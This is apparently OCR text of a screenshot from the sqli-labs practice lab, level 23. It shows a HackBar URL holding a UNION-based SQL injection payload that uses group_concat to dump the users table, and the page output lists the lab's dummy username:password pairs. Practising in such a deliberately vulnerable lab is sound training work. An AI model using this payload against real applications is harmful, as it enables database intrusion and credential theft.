 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-23/?id=' union select 1,group_concat(username,':',password),3 as '2' from users group by '2